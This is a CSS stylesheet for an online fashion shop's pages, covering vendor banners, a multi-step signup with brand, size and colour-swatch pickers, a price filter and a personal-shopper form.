				letter-spacing:1px;
			}
			.our-user-value-propoitions .our-user-value-propoitions-inner h3 {
				text-align: center;
				color: #000;
				font-size: 26px;
				line-height: 32px;
				letter-spacing:0px;
			} 
			.our-user-value-propoitions .our-user-value-propoitions-inner h4 {
				text-align: center;
				color: #000;
				font-size: 22px;
				line-height: 28px;
				letter-spacing:0px;
				margin:0px;
				padding:10px 0px;
			} 
			.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box {
				float: left;
				width: 33.33%;
				padding: 0px 30px;
				text-align:center; 
				opacity: 0;
			}
			.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box .ouvp-icon{
				width: 70px;
				height: 70px;
				border-radius: 50%;
				display: inline-block;
				line-height: 70px;
				background: #000;
				overflow: hidden;
				padding: 10px;
				position: relative;
				opacity: 0;
				-webkit-transition: opacity 1s ease-in-out;
				-moz-transition: opacity 1s ease-in-out;
				-o-transition: opacity 1s ease-in-out;
				transition: opacity 1s ease-in-out;
			}
			.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box .ouvp-icon.show{
				opacity: 1;
			}
			.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box .ouvp-icon span{
				position: absolute;
				font-size: 18px;
				font-weight: 700;
				top: -5px;
				right: 25px;
				color:#fff;
				z-index: 9;
			}
			.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box .ouvp-icon img{
				width: 100%;
				filter: invert(1);
			}
			.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box.p20{
				padding-top: 65px;
			}

			.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box p {
				font-size: 17px;
				line-height: 30px;
				margin-top: 0px;
				color: #777;
			}
			.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-sec {
				width: 80%;
				margin: 0 auto;
			}

			.our-user-value-propoitions .our-user-value-propoitions-inner .get-started-btn{
				background:none;
				border: #000 solid 2px;
				color: #000;
				font-size: 18px;
				letter-spacing: 2px;
				padding: 13px 40px 10px 40px;
				text-decoration: none;
				margin: 20px 0px;
				display: inline-block;
				-webkit-border-radius: 8px;
				-moz-border-radius: 8px;
				border-radius: 8px;
			}
			.our-user-value-propoitions .our-user-value-propoitions-inner .get-started-btn:hover{
				background: #fff;
				color: #000;
			}
			.sply-style-subscription-btn .subscription-btn{
				background: #000;
				border: #000 solid 2px;
				color: #fff;
				font-size: 18px;
				letter-spacing: 2px;
				padding: 14px 40px 10px 40px;
				text-decoration: none;
				margin: 20px 0px;
				display: inline-block;
				-webkit-border-radius: 8px;
				-moz-border-radius: 8px;
				border-radius: 8px;
			}
			.sply-style-subscription-btn .subscription-btn:hover{
				background: none;
				color: #000;
			}

			.animated {
				animation-duration: 1s;
			}
			.home-sneakers-section{
				position: relative;
				z-index: 9;
				background: #fff;
			}
			@media only screen and (min-width:1450px) and (max-width:1800px) {
				.product-slider-after .product-slider-inner .product-slide {
					/*width: 580px !important;*/
				}
				.product-slider-after .slick-prev {
					right: 250px;
				}
				.product-slider-after .slick-next {
					right: 220px;
				}
				.collaborations-section .collaborations-inner .collaborations-slide .cs-image {

					height: 490px;

				}
				.collaborations-section .collaborations-inner .collaborations-slide {
					float: left;
					width: 457px;
					padding:0px;

					line-height: 1px;
					margin: 0 auto;

				}
				.about-section .about-inner .about-content p {
					font-size: 16px;
					line-height: 32px;
					margin-bottom: 20px;
				}
				.about-section .about-inner .about-content .about-page-view-detail-btn {
					font-size: 14px;
				}
				.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content h3 {
					font-size: 26px;
				}
				.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content p {
					font-size: 20px;
					line-height: 32px;
				}
				.container {
					width: 1440px;
					margin: 0 auto;
				}
				.journal-section .journal-post-box  p  {
					font-size: 18px;
					line-height: 28px;
				}
				.brands-section .brand-list-row .brand-list-box ul li a {
					font-size:13px!important;
				}

				.main-slider .slider-inner .slider-text h2 { 
					
					width: 40%  !important; 
				}
				.main-slider .slider-inner .slider-text p {
					width: 46%;
				}
				.main-slider .main-slider-search form {
					width: 45% !important;
				}
				.main-slider .container{
					width: 90%;
				}
				.main-slider .slider-inner .slider_img_one .slider_img_one_inner .slider_img_one_video {
					position: absolute;
					width: 69% !important; 
					overflow: hidden;
					-ms-transform: rotate(-20deg);
					transform: rotate(-28deg);
					top: 62px !important; 
					left: 81px !important; 
					height: 261px !important; 
					background: #fff;
					padding-bottom: 10px;
				}
				.main-slider .main-slider-search { 
					top: 8%  !important; 
				}
				.main-slider .main-slider-search input {

					-webkit-border-radius: 56px  !important;
					-moz-border-radius: 56px  !important;
					border-radius: 56px  !important;
					height: 60px  !important;
					line-height: 60px  !important;
					padding: 0 25px 0 15px;
					font-weight: bold;
					font-size: 18px  !important;
				}
				.main-slider .main-slider-search form {
					width: 48%  !important;
				}
				.search-suggestions-box { 
					width: 48% !important;

				}
				.main-slider .main-slider-search button {
					position: absolute;
					right: 5px !important;
					top: 2px !important;
					margin: 0px;
					height: 55px !important;
					width: 55px !important;
				}
				.main-slider .read-more-now{
					font-size: 16px  !important;
				}
				.main-slider .slider-inner .slider-text p {
					font-size: 20px  !important;
					line-height: 36px  !important;
				}
				.main-slider .slider-inner .slider-text h1 {
					font-size: 62px !important;
					line-height: 68px !important;
				}
				.main-slider .slider-inner .slider-text h2 { 
					font-size: 32px  !important; 
					width: 46%  !important;
					line-height: 36px  !important;
				}
				.main-slider .slider-inner .slider_img_one {
					width: 540px !important;
				}
				.main-slider .slider-inner .slider_img_three {
					width: 840px !important;
				}
				.main-slider .slider-inner .slider_img_two {
					width: 240px !important;
				}


				.our-user-value-propoitions .our-user-value-propoitions-inner h4 {
					font-size: 24px;
					line-height: 30px;
				}
				.sply-style-subscription .sply-style-subscription-inner .sss-icon {
					font-size: 24px;
				}
				.sply-style-subscription .sply-style-subscription-inner .sss-box p {
					font-size: 18px;
					line-height: 26px;
				}

				.sply-style-subscription .sply-style-subscription-inner .sss-icon span {
					width: 55px;
					height: 55px;
					font-size: 28px;
					line-height: 58px;
				}
				.sply-style-subscription .sply-style-subscription-inner {
					padding: 30px 40px;
				}
				.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box p {
					font-size: 22px;
					line-height: 33px;
				}
				.our-user-value-propoitions .our-user-value-propoitions-inner .get-started-btn {

					font-size: 20px; 
					padding: 12px 60px;
				}
				.our-user-value-propoitions .our-user-value-propoitions-inner h3 {
					font-size: 28px;
					line-height: 34px;
				}
				.our-user-value-propoitions {
					padding: 100px 0px;
				}


			}

			.sply-style-subscription-content-inner {
				background: #fff;
				padding: 20px;
				position: absolute;
				width: 400px;
				top: 160px;
				left: 60px;
				-webkit-border-radius: 10px;
				-moz-border-radius: 10px;
				border-radius: 10px;
			}
			.sply-style-subscription-content-inner a{
				background: #000;
				border:#000 solid 2px;
				padding: 6px 20px;
				color: #fff;
				display: inline-block;
				margin-bottom: 15px;
				text-decoration: none;
				-webkit-border-radius: 8px;
				-moz-border-radius: 8px;
				border-radius: 8px;
			}
			.sply-style-subscription-content-inner a:hover{
				background: none;
				color: #000;
			}
			.sply-style-subscription-content-inner h2 {
				text-transform: uppercase;
				font-size: 28px;
				font-weight: 400;
				font-style: normal;
				margin: 5px 0px;
				letter-spacing: 0.025em;
				line-height: 36px;
				word-break: break-word;
				text-transform: uppercase;
			}

			.inline-list li {
				display: inline-block;
				margin-bottom: 0;
				vertical-align: middle;
			}

			.footer__social a {
				display: block;
				border-radius: 100%;
				border: 2px solid #000;
				padding: 14px;
				line-height: 1px;
			}

			.footer__social a:hover {
				background: #000;
			}

			.footer__social a:hover path {
				fill: #fff;
			}

			.footer__social .icon {
				width: 24px;
				height: 24px;
			}

			.icon__fallback-text {
				clip: rect(0 0 0 0);
				clip: rect(0, 0, 0, 0);
				overflow: hidden;
				position: absolute;
				height: 1px;
				width: 1px;
			}

			.payment-icons {
				-webkit-user-select: none;
				-moz-user-select: none;
				-ms-user-select: none;
				user-select: none;
				cursor: default;
				padding: 0px;
			}

			.payment-icons li {
				cursor: default;
				margin: 0 4px 0;
			}

			.wcmp_vendor_banner_template.template3 .wcmp_vendor_name {
				text-transform: uppercase;
			}

			.wcmp_vendor_banner_template.template3 .img_div img {
				border-radius: 0% !important;
			}

			.wcmp_vendor_banner_template.template3 {
				border: 1px solid #f5f2f2 !important;
				background: #fbfbfb !important;
			}

			.wcmp_vendor_banner_template.template3 .vendor_address {
				margin-top: 0px !important;
				width: calc(100% - 120px );
			}

			.wcmp_vendor_banner_template.template3 .wcmp_vendor_name {
				margin-top: 0px !important;
				font-size: 34px !important;
			}
			.vendortype-shopper-stylist .wcmp_vendor_banner_template.template3 .wcmp_vendor_name {
				margin-top: 0px !important;
				font-size: 24px !important;
			}
			.vendortype-shopper-stylist .wcmp_vendor_banner_template.template3 .wcmp_vendor_name .wcmp_vendor_name_inner {
				float: left;
				line-height: 30px;
			}
			.tax-dc_vendor_shop .woocommerce-products-header__title {
				display: none !important;
			}

			.wcmp_vendor_banner_template.template3 .description_data {
				font-size: 16px;
				line-height: 24px;
			}

			.wcmp_vendor_banner_template.template3 .description_data p {
				font-size: 16px;
				line-height: 26px;
				font-family: interregular;
			}

			.wcmp_social_profile a {
				display: inline-block;
				margin: 0 0 0 5px;
				border-radius: 50%;
				overflow: hidden;
				width: 27px;
				height: 26px;
				text-align: center;
			}

			.vendor_address label,
			.wcmp_vendor_rating * {
				font-size: 16px;
				font-weight: 400;
				color: inherit;
			}

			.vendor_description a {
				color: #fff;
				font-weight: 700;
			}
			.wcmp_vendor_banner_template.template3 a.wcmp_vendor_detail {
				color: #000;
				font-weight: 700;
				font-size: 12px;
			}
			
			

			.wcmp_vendor_rating {
				/* display: inline-block; */
				display: none;
				background: #fff;
				padding: 10px 26px;
				border: #ccc solid 1px;
				border-radius: 6px;
			}

			#reviews {
				border: 1px solid #f5f2f2 !important;
				background: #fbfbfb !important;
				padding: 0px 20px;
				margin: 0 auto;
				width: 60%;
			}

			.wcmp_vendor_rating a {
				font-weight: bold;
				color: #555a5a;
				text-decoration: none;
			}

			.wcmp_vendor_rating a span,
			.stars a {
				color: #ffc600;
			}

			.pswp__bg {
				background: #e5e6e8;
			}

			.personal-e-shopper-section h1 {
				text-align: center;
			}

			.personal-e-shopper-section .personal-e-shopper-inner {
				background: #f2f2f2;
				width: 50%;
				margin: 0 auto;
				padding: 60px 40px;
			}

			.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field {
				margin-bottom: 20px;
			}

			.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field label {
				display: block;
				font-size: 16px;
				font-weight: bold;
			}

			.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field span {
				font-size: 14px;
			}

			.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field select,
			.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field input,
			.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field textarea {
				background: #fff;
				border: #ccc solid 1px;
				padding: 8px 15px;
				width: 100%;
				height: auto;
				font-size: 14px;
				border-radius: 4px;
			}

			.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field textarea {
				height: 160px;
			}

			.personal-e-shopper-section {
				padding: 120px 0px;
			}

			.personal-e-shopper-section .personal-e-shopper-form .row {
				margin-right: -10px;
				margin-left: -10px;
			}

			.personal-e-shopper-section .personal-e-shopper-form .row .pes-col-2 {
				float: left;
				width: 50%;
				padding: 0px 10px;
			}

			.pes-submit-btn {
				border: #000 solid 1px;
				padding: 10px 36px;
				background: #000;
				color: #fff;
				text-decoration: none;
				text-transform: uppercase;
				display: block;
				margin-top: 20px;
				font-size: 16px;
				text-align: center;
				letter-spacing: 1px;
				font-weight: bold;
				cursor: pointer;
			}

			#reviews .description {
				font-size: 16px;
				line-height: 24px;
				font-family: MonumentExtended Regular;
			}

			.woocommerce #reviews #comments ol.commentlist {
				padding: 0px;
			}

			#reviews {
				outline: none;
			}

			.btn-primary {
				border: #000 solid 1px;
				padding: 10px 36px 6px 36px;
				background: #000;
				color: #fff;
				text-decoration: none;
				text-transform: uppercase;
				display: inline-block;
				margin-top: 20px;
				font-size: 14px;
				text-align: center;
				letter-spacing: 1px;
				font-weight: bold;
				cursor: pointer;
				width: 50%;
				-webkit-border-radius: 8px;
				-moz-border-radius: 8px;
				border-radius: 8px;
				-o-transition: .5s;
				-ms-transition: .5s;
				-moz-transition: .5s;
				-webkit-transition: .5s;
				transition: .5s;
				font-family: interregular; 
			}

			.btn-primary:hover{
				background: #373737;
				border-color: #373737;
			}
			.btn-secondary {
				border: #f6f6f6 solid 2px;
				padding: 10px 36px;
				background: #f2f2f2;
				color: #000;
				text-decoration: none;
				text-transform: uppercase;
				display: inline-block;
				margin-top: 20px;
				font-size: 16px;
				text-align: center;
				letter-spacing: 1px;
				font-weight: bold;
				cursor: pointer;
				width: 50%;
				-webkit-border-radius: 8px;
				-moz-border-radius: 8px;
				border-radius: 8px;
				-o-transition: .5s;
				-ms-transition: .5s;
				-moz-transition: .5s;
				-webkit-transition: .5s;
				transition: .5s;
			}
			.btn-secondary:hover {
				background: #cfcece;
				border-color:#cfcece;
			}
			.signup-section {
				padding: 60px 0px;
			}

			.signup-section.signup-introduction {
				text-align: center;
			}

			.signup-section.signup-introduction .signup-introduction-content {
				width: 52%;
				margin: 0 auto;
				text-align: center;
			}

			.signup-section.signup-introduction .signup-introduction-content p {
				font-size: 16px;
				line-height: 24px;
			}

			.signup-brands {
				padding: 60px 0px;
			}

			.signup-brands .signup-brand-box {
				float: left;
				width: 20%;
				padding: 10px;
			}

			.signup-brands .signup-brand-box .signup-brand-box-inner {
				border: #f2f2f2 solid 10px;
				background: #fff;
				position: relative;
				padding: 10px;
				padding-bottom: 30px;
			}


			.signup-brands .signup-brand-box img {
				max-width: 100%;
			}

			.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike {
				position: absolute;
				bottom: 15px;
				width: 100%;
				left: 0px;

			}




			.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike img {
				width: 40px;
				margin: 0px 15px;
				cursor: pointer;
			}

			.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like ,.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike{
				display: inline-block;
				width: 40px;
				height: 40px;
				background: #fff;
				border-radius: 50%;
				font-size: 24px;
				line-height: 40px;
				margin: 0px 15px;
				-o-transition: .5s;
				-ms-transition: .5s;
				-moz-transition: .5s;
				-webkit-transition: .5s;
				transition: .5s;
				cursor: pointer;
				-webkit-box-shadow: 3px 7px 23px -11px rgba(0, 0, 0, 0.62);
				-moz-box-shadow: 3px 7px 23px -11px rgba(0, 0, 0, 0.62);
				box-shadow: 3px 7px 23px -11px rgba(0, 0, 0, 0.62);
				opacity: 0; 
			}

			.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like:hover ,.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like.active{
				background: #01d201;
				color: #fff;
			}

			.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike:hover,.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike.active {
				color: #fff;
				background: #f34e4a; 

			}

			.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like.active,.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike.active{
				opacity: 1;
			}
			.signup-brands .signup-brand-box .signup-brand-box-inner:hover .sbp-like-dislike .sbp-like,.signup-brands .signup-brand-box .signup-brand-box-inner:hover .sbp-like-dislike .sbp-dislike{
				opacity: 1;
			}
			.signup-cstyles {
				padding: 0px;
			}

			.signup-cstyles .signup-cstyles-box {
				float: left;
				width: 10%;
				padding: 3px;
				line-height: 1px;
				cursor: pointer;
			}

			.signup-cstyles.signup-popular-wanted-items .signup-cstyles-box .signup-cstyles-box-inner {
				color: rgba(30, 30, 30, .6);
				border: 1px solid rgba(30, 30, 30, .2);
				border-radius: 4px;
				padding: 5px;
				min-height: 162px;
				text-align: center;
				font-size: 12px;
				background:#fff; 
			}

			.signup-cstyles.signup-popular-wanted-items .signup-cstyles-box span {
				font-size: 12px;
				line-height: 16px;
			}

			.signup-cstyles .signup-cstyles-box .signup-cstyles-box-inner {
				position: relative;
			}

			.signup-cstyles .signup-cstyles-box.active .signup-cstyles-box-inner:before {
				content: '';
				width: 100%;
				height: 100%;
				left: 0px;
				top: 0px;
				background: #000;
				opacity: .6;
				display: inline-block;
				position: absolute;
			}

			.signup-cstyles .signup-cstyles-box.active .signup-cstyles-box-inner:after {
				content: '';
				color: #fff;
				content: "\f00c";
				font-family: FontAwesome;
				font-style: normal;
				font-weight: normal;
				display: inline-block;
				position: absolute;
				font-size: 26px;
				top: 47%;
				left: 37%;
			}

			.signup-cstyles .signup-cstyles-box img {
				width: 100%;
			}

			.price-slider-section {
				width: 70%;
				margin: 0 auto;
			}

			.price-slider-section .price-slider-box {
				text-align: left !important;
				margin-bottom: 15px;
				position: relative;
			}

			.price-slider-section .price-slider-box label {
				font-weight: bold;
				margin-bottom: 20px;
				margin-top: 20px;
				display: block;
			}

			.price-slider-section {
				padding: 60px 0px;
			}

			.signup-sizes-section {
				text-align: left;
				width: 100%;
				margin: 0 auto;
				padding: 15px;
				background:#f6f6f6;
				border-radius: 4px;
				border:#ccc solid 1px;
			}
			.signup-sizes-section h4 , .my-prefernce-appearance h4{
				font-size: 14px;
				font-weight: 700;
				line-height: 18px;
				margin: 5px 0px;
				text-transform: capitalize;
			}
			.signup-sizes-section .signup-sizes-box {
				margin-bottom: 0px;
				float: left;
				width: 20%;
				padding:0px 10px;
			}

			.signup-sizes-section .signup-sizes-box.signup-sizes-shoes {
				width: 40%;
			}

			.signup-sizes-section .signup-sizes-box h3 {
				font-size: 20px;
				margin-bottom: 0px;
			}

			.signup-sizes-section .signup-sizes-box p {
				font-size: 15px;
				margin-top: 10px;
			}

			.signup-sizes-section .signup-sizes-box ul {
				list-style: none;
				padding: 0px;
				margin: 0px;
			}

			.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li {
				float: left;
				width: 25%;
				padding: 5px;
			}
			.signup-sizes-section .signup-sizes-box.signup-sizes-shoes .signup-sizes-list-radio li {
				float: left;
				width: 50%;
				padding: 5px;
			}
			.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li.last{
				width: 100%;
			} 

			.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio label {
				position: relative;
				font-weight: 300;
				font-size: 12px;
				line-height: 1.5;
				letter-spacing: .2px;
				background:#fff; 
				z-index: 9;
				cursor: pointer;
				-webkit-transition: all 0.25s linear;
				color: rgba(30, 30, 30, .6);
				border: 1px solid rgba(30, 30, 30, .2);
				padding: 6px 0px;
				width: 100%;
				display: inline-block;
				text-align: center;
				border-radius: 4px;
			}

			.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio input.error[type=radio] ~ label {

				border-color: #ff0000;
			}

			.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio input[type=radio] {
				position: absolute;
				visibility: hidden;
			}

			.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio input[type=radio]:checked~label {
				color: #fff;
				background: #000;
				border-color: #000;
			}

			.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio input[type=checkbox] {
				position: absolute;
				visibility: hidden;
			}

			.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio input[type=checkbox]:checked~label {
				border-color: #000;
			}

			.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li img {
				max-width: 100%;
			}

			.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li span {
				display: inline-block;
				width: 100%;
				padding: 10px 0px;
				font-size: 15px;
			}

			.signup-personal-information .signup-personal-information-form {
				width: 36%;
				margin: 60px auto;
				text-align: left;
			}
			.signup-personal-submit{
				text-align: center !important;
			}
			.signup-personal-information .signup-personal-information-form .form-field {
				margin-bottom: 15px;
			}

			.signup-personal-information .signup-personal-information-form .form-field input,
			.signup-personal-information .signup-personal-information-form .form-field select {
				-webkit-transition: all 0.25s linear;
				color: #000;
				border: 1px solid rgba(30, 30, 30, .2);
				font-size: 14px;
				width: 100%;
				padding: 6px 10px;
				border-radius: 4px;
			}

			.signup-personal-information .signup-personal-information-form label {
				display: block;
				font-size: 14px;
				font-weight: bold;
				margin-bottom: 5px;
				letter-spacing: 1px;
			}
			.signup-personal-information .signup-personal-information-form label span{
				color: #ff0000 !important;
				font-size: 12px !important;
			}
			.signup-personal-information .signup-personal-information-form .form-field .date-of-birth {
				margin-left: -5px;
				margin-right: -5px;
			}

			.signup-personal-information .signup-personal-information-form .form-field span {
				font-size: 14px;
				line-height: 16px;
				color: #8e8e8e;
			}

			.signup-personal-information .signup-personal-information-form .form-field .date-of-birth select {
				width: 30.33%;
				float: left;
				margin: 0px 5px;
			}

			.signup-row {
				margin-left: -10px;
				margin-right: -10px;
			}

			.signup-row .signup-col-2 {
				float: left;
				width: 50%;
				padding: 0px 10px;
			}

			.signup-section .signup-form-steps {
				width: 165px;
				margin: 70px auto;
			}

			.signup-section .signup-form-steps .signup-form-step-inner {
				position: relative;
				display: table;
			}

			.store-section-inner .left-sidebar .woof_submit_search_form{
				border: #000 solid 1px!important;
				padding: 6px 25px!important;
				background: #000!important;
				color: #fff!important;
				text-decoration: none!important;
				text-transform: uppercase!important;
				display: block!important; 
				font-size: 14px!important;
				text-align: center!important;
				letter-spacing: 1px!important;
				font-weight: bold!important;
				cursor: pointer!important;
				border-radius: 0px !important;
				content: 'Search';
			}
			.woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content { 
				background-color: #e8e8e8; 
				padding:0px;
			}

			.woocommerce.widget_price_filter .price_slider_wrapper{
				margin-top: 15px;
			}
			.woocommerce.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #000000;
			}

			.woocommerce.widget_price_filter .ui-slider .ui-slider-range {

				background-color: #e8e8e8;
			}

			.woof_products_top_panel,.woocommerce-notices-wrapper{
				display: none !important;
			}

			.single-product .woocommerce-notices-wrapper{
				display: inherit !important;
			}

/*
 .signup-section .signup-form-steps  .signup-form-step-inner:before{
  position: absolute;
    width: 100%;
    height: 2px;
    background: #dddddd;
    display: inline-block;
    top: 38%;
    left: 0px;
    content: '';
    z-index: -1;
}
 .signup-section .signup-form-steps  .signup-form-step-inner:after{
  position: absolute;
    width: 24%;
    height: 2px;
    background: #4cb71a;
    display: inline-block;
    top: 38%;
    left: 0px;
    content: '';
    z-index: 1;
}
*/

.signup-section .signup-form-steps span.signup-form-step {
	border: transparent solid 1px;
	background: #dddddd;
	width: 8px;
	height: 8px;
	display: inline-block;
	vertical-align: middle;
	margin: 5px 4px;
	border-radius: 50%;
	z-index: 9;
	position: relative;
}

.signup-section .signup-form-steps span.signup-form-step:first-child {
	margin-left: 0px;
}

.signup-section .signup-form-steps span.signup-form-step:last-child {
	margin-right: 0px;
}

.signup-section .signup-form-steps span.signup-form-step.active {
	background: #fff;
	border-color: #4cb71a;
	width: 15px;
	height: 15px;
}

.wanted-color-section .wanted-color-box h2 {
	border-bottom: #f2f2f2 solid 2px;
	padding-bottom: 20px;
}

.wanted-color-section .wanted-color-box {
	padding: 20px;
	padding-top: 0px;
	width: 50%;
	float: left;

}

.wanted-color-section .wanted-color-box .color-palettes {
	list-style: none;
	padding: 0px; 
}

.wanted-color-section .wanted-color-box .color-palettes li {
	display: inline-block;
}

.wanted-color-section .wanted-color-box .color-palettes li span {
	width: 25px;
	height: 25px;
	background: #f6f6f6;
	border-radius: 50%;
	display: inline-block;
	margin: 5px;
	border: #000 solid 1px;
	position: relative;
	overflow: hidden;
	cursor: pointer;
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
}

.wanted-color-section .wanted-color-box .color-palettes li span.active:before {
	content: '';
	background: rgba(0, 0, 0, 0.3);
	width: 100%;
	height: 100%;
	position: absolute;
	left: 0px;
	top: 0px;
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
}

.wanted-color-section .wanted-color-box .color-palettes li span.active:after {
	content: '';
	color: #fff;
	content: "\f00c";
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	display: inline-block;
	position: absolute;
	font-size: 11px;
	top: 0px;
	left: 0px;
	text-align: center;
	width: 100%;
	height: 100%;
	line-height: 26px;
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
}

.wanted-color-section .wanted-color-box .color-palettes li span.black {
	background: #000000;
}

.wanted-color-section .wanted-color-box .color-palettes li span.grey {
	background: #808080;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-grey {
	background: #A9A9A9;
}

.wanted-color-section .wanted-color-box .color-palettes li span.ash-grey {
	background: #beb2bb;
}

.wanted-color-section .wanted-color-box .color-palettes li span.gainsboro {
	background: #DCDCDC;
}

.wanted-color-section .wanted-color-box .color-palettes li span.blue {
	background: #0000FF;
}

.wanted-color-section .wanted-color-box .color-palettes li span.light-blue {
	background: #ADD8E6;
}

.wanted-color-section .wanted-color-box .color-palettes li span.sky-blue {
	background: #87CEEB;
}

.wanted-color-section .wanted-color-box .color-palettes li span.light-sky-blue {
	background: #87CEFA;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-blue {
	background: #00008B;
}

.wanted-color-section .wanted-color-box .color-palettes li span.navy {
	background: #000080;
}

.wanted-color-section .wanted-color-box .color-palettes li span.royal-blue {
	background: #4169E1;
}

.wanted-color-section .wanted-color-box .color-palettes li span.indigo {
	background: #4B0082;
}

.wanted-color-section .wanted-color-box .color-palettes li span.pink {
	background: #FFC0CB;
}

.wanted-color-section .wanted-color-box .color-palettes li span.light-pink {
	background: #FFB6C1;
}

.wanted-color-section .wanted-color-box .color-palettes li span.hot-pink {
	background: #FF69B4;
}

.wanted-color-section .wanted-color-box .color-palettes li span.red {
	background: #FF0000;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-red {
	background: #8B0000;
}

.wanted-color-section .wanted-color-box .color-palettes li span.maroon {
	background: #800000;
}

.wanted-color-section .wanted-color-box .color-palettes li span.salmon {
	background: #FA8072;
}

.wanted-color-section .wanted-color-box .color-palettes li span.orange {
	background: #FFA500;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-orange {
	background: #FF8C00;
}

.wanted-color-section .wanted-color-box .color-palettes li span.gold {
	background: #FFD700;
}

.wanted-color-section .wanted-color-box .color-palettes li span.green {
	background: #00ff00;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-green {
	background: #006400;
}

.wanted-color-section .wanted-color-box .color-palettes li span.light-green {
	background: #90EE90;
}

.wanted-color-section .wanted-color-box .color-palettes li span.sea-green {
	background: #2E8B57;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-sea-green {
	background: #8FBC8F;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-olive-green {
	background: #556B2F;
}

.wanted-color-section .wanted-color-box .color-palettes li span.yellow-green {
	background: #96CC39;
}

.wanted-color-section .wanted-color-box .color-palettes li span.metallic-green {
	background: #3B5C0A;
}

.wanted-color-section .wanted-color-box .color-palettes li span.yellow {
	background: #FFFF00;
}

.wanted-color-section .wanted-color-box .color-palettes li span.light-yellow {
	background: #FFFFE0;
}

.wanted-color-section .wanted-color-box .color-palettes li span.lemonchiffon {
	background: #FFFACD;
}

.wanted-color-section .wanted-color-box .color-palettes li span.khaki {
	background: #F0E68C;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-khaki {
	background: #BDB76B;
}

.wanted-color-section .wanted-color-box .color-palettes li span.yellow-green {
	background: #9ACD32;
}

.wanted-color-section .wanted-color-box .color-palettes li span.green-yellow {
	background: #ADFF2F;
}

.wanted-color-section .wanted-color-box .color-palettes li span.purple {
	background: #800080;
}

.wanted-color-section .wanted-color-box .color-palettes li span.medium-purple {
	background: #8FBC8F;
}

.wanted-color-section .wanted-color-box .color-palettes li span.magenta {
	background: #FF00FF;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-magenta {
	background: #8B008B;
}

.wanted-color-section .wanted-color-box .color-palettes li span.white {
	background: #ffffff;
}

.wanted-color-section .wanted-color-box .color-palettes li span.snow {
	background: #FFFAFA;
}

.wanted-color-section .wanted-color-box .color-palettes li span.white-smoke {
	background: #F5F5F5;
}

.wanted-color-section .wanted-color-box .color-palettes li span.cyan {
	background: #00FFFF;
}

.wanted-color-section .wanted-color-box .color-palettes li span.light-cyan {
	background: #E0FFFF;
}

.wanted-color-section .wanted-color-box .color-palettes li span.aqua {
	background: #00FFFF;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-cyan {
	background: #008B8B;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-cyan{
	background: #008B8B;
}
.wanted-color-section .wanted-color-box .color-palettes li span.pastel-rainbow{
	background: #9ec1cf;
}
.wanted-color-section .wanted-color-box .color-palettes li span.fuchsia{
	background: #d25895;
}
.wanted-color-section .wanted-color-box .color-palettes li span.ecru{
	background: #1e201d;
}
.wanted-color-section .wanted-color-box .color-palettes li span.crewneck{
	background: #f7e6ca;
}
.wanted-color-section .wanted-color-box .color-palettes li span.beige{
	background: #d5b086;
}
.wanted-color-section .wanted-color-box .color-palettes li span.olive-green{
	background: #696750;
}
.wanted-color-section .wanted-color-box .color-palettes li span.sage{
	background: #cebda1;
}
